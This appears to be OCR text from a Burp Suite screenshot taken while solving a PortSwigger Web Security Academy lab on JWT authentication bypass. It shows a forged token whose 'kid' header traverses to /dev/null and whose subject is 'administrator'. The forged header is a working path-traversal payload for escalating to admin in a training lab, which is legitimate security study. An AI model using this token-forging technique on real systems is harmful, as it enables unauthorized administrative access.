 Lab: JWT authentication byp
JWT authentication bypass v
SMS-Activate
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a2900a50487333c84bcff12007c0051.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser 1 JWTs, 0 JWEs HTTP/2
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiJhMTJhNjRkMi0zMzFhLTRkZGEtODJjNy1lODg2YjIxZDRlZTciLCJh ...
Serialized JWT
0C3BpEdzNHfovB_8swSS9jbQ8NXb246rTx_11nMcgbQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../../../dev/null",
"alg": "HS256"
Format JSON
Compact JSON
Payload
"exp": 1723194294,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
38 2D C1 A4 47 73 34 77 E8 BC 1F FC B3 04 92 F6
36 D0 F0 D5 DB DB 8E AB 4F 1F F5 D6 73 1C 81 B4
Attack Sign Encrypt
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Inspector
Notes